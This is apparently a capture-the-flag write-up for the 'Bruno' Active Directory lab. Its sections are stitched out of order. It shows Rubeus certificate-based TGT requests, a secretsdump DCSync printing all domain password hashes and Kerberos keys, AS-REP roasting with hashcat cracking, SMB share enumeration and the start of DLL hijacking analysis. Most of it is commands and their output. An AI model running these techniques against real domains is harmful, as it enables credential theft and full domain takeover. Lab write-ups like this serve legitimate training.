bQ15iV4VuyUEihCmbQSixB4mz4jRx3hMLRYdtRGycxQj2pYssB2ynYG2GwQmYsj2FbO8H7pFDbyAAVfhqI4fPixpQkdGyY+JLca5RWFVeaclHSfqqx7cf9JAt03LdOhzx1hvVyF5Tj5E7rdH4HyO3yyrMwm6hexYthMsUr4H13mHja10j2topInfZXhy+eS+WvRwl6AjUCL9mix0lZxo+vnLa4OF9jRg+QB2J0elZ9SWDxXs4pm+6fGXsAtqFJT9eYMaVxjKZlAg/KDYjU2so8ufuVamL7Ug8YmjTqmn9/ioleK/HjmRT+F/2rZ5qKAop+KCY67TJye1hwJGXTwe1gaJIH9lUJEbQFcFUMDxsj9CjGA+N6t7vB4AxTfKIdBoWioe8uDofHqqPknOwrgUFKiH+9kI/Ht/f0xLn8ZgYcGC/8wh4PUhG3yykCNr6IIpbKTTGmhLKR0nEIgKKxzvo3xsN3tYCgTcNAul9gQqZE1cDE8XYQx28JhHvaIRBejsJ1WEbQcNYAMGNYJHp4Prb3k99Jx9mMFYj+VukVVo9Kr6a+oYGOcL04p/b1KhssD9GKMQzAd8/SGFuyacNu4nlgazim+5nin+qPKzzIxA7Io0nMlCo6EHvOTD78yUNdo7C6m9Qr2210dUDjvz2taswmhJ6veYnHV7ULPzK7YmOFy0S+ckCQpeqdtaX5/fF1IDfvJ3+hZQ+JHTc/3TtGMWJzCX4i5KAa/kcFIhcNAkDcy3dby9X3hNf3p2xVQvKk2MNH3ip6SdNopJBNKZ8ioFTQVxcBMMq5JWHqN8PQk6xvuwbUDhS491WjAHpmqLXR12P+PDqajoaUeqrXy7YeCqvYGf+6n+hQFBGydJQgPz9D7uahG7TIllhyLESbKV8NlbpXPwnuudQab1eiwAWMseuozpz0Bce2IDLDPme5R9xAbaYOoRP+9AxJmnfEvbk15TSJ12VcsjCQ/V8Z8ZEqKIlFe6lkKmutgwVq2zCrTdwwDmMf1sK0/qW1X0cuy8iNamaLD6k3TA7MB8wBwYFKw4DAhoEFMR8gBe8L3l342xpFeyDL0lIHbyrBBTj00x02ItJAnsa2A3vMAAAJpvrSwICB9A= /password:tL4#hQ9=yQ9$ /enctype:AES256 /nowrap
./Rubeus.exe asktgt /user:brunodc$ /certificate: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 /password:tL4#hQ9=yQ9$ /enctype:AES256 /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: Ask TGT
[*] Got domain: bruno.vl
[*] Using salt: BRUNO.VLhostbrunodc.bruno.vl
[*] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN="CN=BRUNODC", OU=Domain Controllers, DC=bruno, DC=vl
[*] Building AS-REQ (w/ PKINIT preauth) for: 'bruno.vl\brunodc$'
[*] Using domain controller: fe80::65c9:b4fb:c500:8a8b%6:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/bruno.vl
ServiceRealm : BRUNO.VL
UserName : brunodc$ (NT_PRINCIPAL)
UserRealm : BRUNO.VL
StartTime : 6/10/2024 11:45:03 AM
EndTime : 6/10/2024 9:45:03 PM
RenewTill : 6/17/2024 11:45:03 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : vdTKMjX5qHweT0c+CbsOSLpJQHmRr0I5Uh/fI0wx5BQ=
ASREP (key) : F312EF7E042FED8F03C8862145DAAD54EC9A2CB14C510C885EADA1BBAF3D5C9B
PS C:\temp>
.
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ nano bruno.ticket
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ cat bruno.ticket | base64 -d > bruno.ticket.kirbi
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ impacket-ticketConverter bruno.ticket.kirbi bruno.ticket.ccache
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] converting kirbi to ccache...
[+] done
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ export KRB5CCNAME=bruno.ticket.ccache
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ klist
Command 'klist' not found, did you mean:
command 'flist' from deb mmh
command 'flist' from deb nmh
command 'mlist' from deb mblaze
Try: sudo apt install <deb name>
┌──(puck㉿kali)-[~/vulnhub/bruno]
└─$ impacket-secretsdump 'brunodc$'@brunodc.bruno.vl -k -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:137<REDACTED>fd4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:926afc778f7a1406b77513d875520c6f:::
bruno.vl\svc_net:1103:aad3b435b51404eeaad3b435b51404ee:c4f34b79030a4329c7929a71c79baf38:::
bruno.vl\svc_scan:1104:aad3b435b51404eeaad3b435b51404ee:c4f34b79030a4329c7929a71c79baf38:::
bruno.vl\Chloe.Ball:1106:aad3b435b51404eeaad3b435b51404ee:4efe75a82ece893bd878ca66c04e1cc5:::
bruno.vl\Kayleigh.Patel:1107:aad3b435b51404eeaad3b435b51404ee:821550a6d75171382849d63e3c12dad1:::
bruno.vl\Donna.Harrison:1108:aad3b435b51404eeaad3b435b51404ee:120ca8e1b8d4fecc5d7417b638f30d0c:::
bruno.vl\Charles.Young:1109:aad3b435b51404eeaad3b435b51404ee:3d50f4c837cef7cf5143767553b6cc19:::
bruno.vl\Graeme.Grant:1110:aad3b435b51404eeaad3b435b51404ee:e5b5bc6a01fd48adc0f67a71629b5c19:::
bruno.vl\Natalie.Anderson:1111:aad3b435b51404eeaad3b435b51404ee:880c8cb0afc411db5d4b8a3159577d44:::
bruno.vl\Sam.Owen:1112:aad3b435b51404eeaad3b435b51404ee:830681ca97d7f828f939e5f9cdfed754:::
bruno.vl\Jeremy.Singh:1113:aad3b435b51404eeaad3b435b51404ee:8b1263356938ce9d149f3518e67b9959:::
bruno.vl\Kieran.Day:1114:aad3b435b51404eeaad3b435b51404ee:2f80b61c70a348160f4632cef9a6215b:::
bruno.vl\Hugh.Young:1115:aad3b435b51404eeaad3b435b51404ee:78eef081a8838baca1f2f547ce6f935a:::
BRUNODC$:1000:aad3b435b51404eeaad3b435b51404ee:b8e4490980c8dd1be0d35703bf4bf393:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:8366d22e99c4e2f9b5c9a8bbf5b1b9ea6fd097f622048a3fdb29e95ca69d686f
Administrator:aes128-cts-hmac-sha1-96:882ed3f25c43d2e0519951e837a885d3
Administrator:des-cbc-md5:3e16a497806115b3
krbtgt:aes256-cts-hmac-sha1-96:3b081440c5131b441555f59f7613e2f9ec83ff07c5036bd973f084b14dbe8e46
krbtgt:aes128-cts-hmac-sha1-96:b6d4be2ff14de3b0a557b9f40a563c59
krbtgt:des-cbc-md5:02c8e92313912638
bruno.vl\svc_net:aes256-cts-hmac-sha1-96:cafb9b5775dea822bdb66248e61cf09d003ac8b553ab2d85793f6ea00ea15b91
bruno.vl\svc_net:aes128-cts-hmac-sha1-96:749f1f62dfec1b66a4bcf60a07f6a465
bruno.vl\svc_net:des-cbc-md5:2cfef2a8b57cd907
bruno.vl\svc_scan:aes256-cts-hmac-sha1-96:82e976d9e83a3cfb4a4b5f51567d930ffd1c9c25e76faa1ea137108421ca4426
bruno.vl\svc_scan:aes128-cts-hmac-sha1-96:4e5c05a594239a1516e4a3f59ebf6a13
bruno.vl\svc_scan:des-cbc-md5:46ec4f92a879d61f
bruno.vl\Chloe.Ball:aes256-cts-hmac-sha1-96:47864e8404b82923f404de8ccbf3676dd4793ba12ae85b110d0024b9132f6568
bruno.vl\Chloe.Ball:aes128-cts-hmac-sha1-96:657d98a2af99bc16a1536c5eccb19ae2
bruno.vl\Chloe.Ball:des-cbc-md5:31a2df8ac2f1bf45
bruno.vl\Kayleigh.Patel:aes256-cts-hmac-sha1-96:daf846bbd582cb30d29e5ed2e94ffaf0395c23189f92a3b8c12fc96fbee52314
bruno.vl\Kayleigh.Patel:aes128-cts-hmac-sha1-96:14b06cf39227e426b70ba14442dee40f
bruno.vl\Kayleigh.Patel:des-cbc-md5:1032c4012fd5ae19
bruno.vl\Donna.Harrison:aes256-cts-hmac-sha1-96:144cc36b3f8ef377d047404029a12368456eb09c7b2eec6441024d464af6a024
bruno.vl\Donna.Harrison:aes128-cts-hmac-sha1-96:1770287318457adf814de9048c465c7c
bruno.vl\Donna.Harrison:des-cbc-md5:4c7c855b29a151d3
bruno.vl\Charles.Young:aes256-cts-hmac-sha1-96:317b168352e1221177206391b1a1bc0711650439ca62a09803c15e5fefc7ee6e
bruno.vl\Charles.Young:aes128-cts-hmac-sha1-96:924ebf2f4964cd171dcff85d2da3329a
bruno.vl\Charles.Young:des-cbc-md5:585720310807e5b0
bruno.vl\Graeme.Grant:aes256-cts-hmac-sha1-96:1224cadd3186dfe32b13cf92bd399fc6b8ebd82ae1fc070f2195fdf8c501fbd0
bruno.vl\Graeme.Grant:aes128-cts-hmac-sha1-96:388fde76a02042631fa10b9f32b2c4c9
bruno.vl\Graeme.Grant:des-cbc-md5:cb6d7615a19892c8
bruno.vl\Natalie.Anderson:aes256-cts-hmac-sha1-96:b34fffd92671bba884152777617193cc95a971f63cb38b2bb7dc51a3af0e6bd2
bruno.vl\Natalie.Anderson:aes128-cts-hmac-sha1-96:50454fdeb8dd28d3419a124971173706
bruno.vl\Natalie.Anderson:des-cbc-md5:2085d92cbcbf0d1c
bruno.vl\Sam.Owen:aes256-cts-hmac-sha1-96:b3b51369f137312db8e6069f966c77f76008a32d8d495f16f57fac56e76f10f7
bruno.vl\Sam.Owen:aes128-cts-hmac-sha1-96:0f4fb13e3e763b05d95ac0158cd293eb
bruno.vl\Sam.Owen:des-cbc-md5:d349daefc10dea37
bruno.vl\Jeremy.Singh:aes256-cts-hmac-sha1-96:465a4605922f10445fcfd767775fc59997a63bb6dffcbe6886e8e70a969febc1
bruno.vl\Jeremy.Singh:aes128-cts-hmac-sha1-96:e80e467d2c52415a45365a55fababc47
bruno.vl\Jeremy.Singh:des-cbc-md5:fef23ba22cbcb62f
bruno.vl\Kieran.Day:aes256-cts-hmac-sha1-96:98914ef5df0e8a39eb953a9bbe286dd6861d4e7822311e182be4efcf299872de
bruno.vl\Kieran.Day:aes128-cts-hmac-sha1-96:4c472b9aa96f99c5f35b26ff2ffcaf03
bruno.vl\Kieran.Day:des-cbc-md5:0bd0c752929d5210
bruno.vl\Hugh.Young:aes256-cts-hmac-sha1-96:be216166da5744799c4d1ad6cf67c1b20aa9a0e4f08bd3f98fcc7ea4fff7e120
bruno.vl\Hugh.Young:aes128-cts-hmac-sha1-96:b40a015e3eff27964ef88f703bf9568e
bruno.vl\Hugh.Young:des-cbc-md5:bcf4da80341c19a7
BRUNODC$:aes256-cts-hmac-sha1-96:99b6b10d2ad226d66dbaa8bbbd0dc0008684fcca5750a7cd0494e09cc620368f
BRUNODC$:aes128-cts-hmac-sha1-96:dd5bdb908dd8127684e4d29b28ccd851
BRUNODC$:des-cbc-md5:6152ce8a26163ec2
[*] Cleaning up...
┌──(puck㉿kali)-[~/vulnhub/bruno]
Beyond root
*Evil-WinRM* PS C:\windows\system32\tasks> hostname
brunodc
*Evil-WinRM* PS C:\windows\system32\tasks> Get-MpComputerStatus
AMEngineVersion : 0.0.0.0
AMProductVersion : 4.18.2203.5
AMRunningMode : Not running
AMServiceEnabled : False
AMServiceVersion : 0.0.0.0
AntispywareEnabled : False
AntispywareSignatureAge : 4294967295
AntispywareSignatureLastUpdated :
AntispywareSignatureVersion : 0.0.0.0
AntivirusEnabled : False
AntivirusSignatureAge : 4294967295
... :
*Evil-WinRM* PS C:\windows\system32\tasks> type scanner
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<Date>2022-06-29T13:50:49.3977635</Date>
<Author>BRUNO\administrator</Author>
<URI>\scanner</URI>
</RegistrationInfo>
<Triggers>
<BootTrigger>
<Repetition>
<Interval>PT1M</Interval>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<Enabled>true</Enabled>
<Delay>PT1M</Delay>
</BootTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<RunLevel>LeastPrivilege</RunLevel>
<UserId>svc_scan</UserId>
<LogonType>Password</LogonType>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>Parallel</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>C:\samples\app\SampleScanner.exe</Command>
</Exec>
</Actions>
</Task>
*Evil-WinRM* PS C:\windows\system32\tasks>
.—————–
Enumeration
Nmap :
Press enter or click to view image in full size
FTP:
Press enter or click to view image in full size

Download into our machine
wget -m --no-parent ftp://10.10.99.16

let’s see what we get
Press enter or click to view image in full size
Press enter or click to view image in full size

i thought after this we would see dll hijacking but let’s check what we will get together…
└─$ cat changelog
Version 0.3
- integrated with dev site
- automation using svc_scan
Version 0.2
- additional functionality
Version 0.1
- initial support for EICAR string
We got an account , maybe responsible for dev of the SampleScanner
Check for Kerberos Pre-Authentication….
┌──(puck㉿kali)-[~/vulnlab/bruno] └─$ impacket-GetNPUsers -usersfile users.txt bruno.vl/Username@brunodc.bruno.vl -no-pass -dc-ip brunodc Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies $krb5asrep$23$svc_scan@BRUNO.VL:b8726e57fa7720a32e81822a91f1d562$012df483ea3db1be925a93b4c3a9286c38c7d2c41562c8d129bfd54be0455fb5ec2aea47327648966d5ab53ddc5b239a197068a28ec2e3c7c596ee3459eb6e1a73e5c12392cb86b07b826fa06771390d62d2b03c7c11acdc817693b8be11af63cb089a9412f226c53e65b97cdd993a0cd360dd34c35c018b17e1ffd50e51adb8eef0ddd56308a884920bc795ab3312c62dcdd7783f927e61a860d96d23dc032eefb1fd9c760144a6851c04953d297139fcce3c536eae09aa7b37611a2047cd26071b25a6b57231a45c1a51d38a488625ff34f383739edce3100fe44ba6e6a85c186b2ba0 [-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) [-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set [-] invalid principal syntax
Crack AS-REP Hash:
┌──(puck㉿kali)-[~/vulnlab/bruno]
└─$ hashcat -m 18200 svc_scan.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$svc_scan@BRUNO.VL:09ca9d7e711a56a1f32bb669a42453f7$4010b699655764a235ad95abe2edf6fd2b368f73aebb7f9fac8fd62152c57ce7d08cb2a8e028ef84323485cda101d51cb4151fc1fdb0a9773bc103647303d0401aabf77c6b4e141786fa7e8e675987b8ece6a6cb947dc7a64825da5d64aa1d4f24a0638ec7b9cc96d64a241e719126cebb8488e92c6c0a9edcdbaff4d0ba71be1c37b76d1dcc3c85f500ae573ee25e5db14fef6eab9e3c55e245c318fc5308ebd54eaa6ebaede68b11601da50cb738df8a53736ab8f5be08b099d797f95067f0741d305500a7f5762e0a088fa9b29d02092a86eef3b53aa575e916007eb089b8da462e9a:Sunshine1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc_scan@BRUNO.VL:09ca9d7e711a56a1f32...462e9a
Started: Fri Aug 22 10:07:54 2025
Stopped: Fri Aug 22 10:07:57 2025
We Got Creds , time to check SMB
┌──(puck㉿kali)-[~/vulnlab/bruno] └─$ nxc smb brunodc -u svc_scan -p 'Sunshine1' --shares SMB 10.10.95.86 445 BRUNODC [*] Windows Server 2022 Build 20348 x64 (name:BRUNODC) (domain:bruno.vl) (signing:True) (SMBv1:False) SMB 10.10.95.86 445 BRUNODC [+] bruno.vl\svc_scan:Sunshine1 SMB 10.10.95.86 445 BRUNODC [*] Enumerated shares SMB 10.10.95.86 445 BRUNODC Share Permissions Remark SMB 10.10.95.86 445 BRUNODC ----- ----------- ------ SMB 10.10.95.86 445 BRUNODC ADMIN$ Remote Admin SMB 10.10.95.86 445 BRUNODC C$ Default share SMB 10.10.95.86 445 BRUNODC CertEnroll READ Active Directory Certificate Services share SMB 10.10.95.86 445 BRUNODC IPC$ READ Remote IPC SMB 10.10.95.86 445 BRUNODC NETLOGON READ Logon server share SMB 10.10.95.86 445 BRUNODC queue READ,WRITE SMB 10.10.95.86 445 BRUNODC SYSVOL READ Logon server share

We have write access on queue which we found in ftp , just enumerate the rest of shares if you find something useful…
Now let’s analyze SimpleScanner.exe to see if we can get DLL hijack or find something that help us
Dll Hijacking:
copy the app directory into windows machine to make it easier for us .
Steps to Use Procmon for DLL Hijacking Analysis
Launch Procmon:
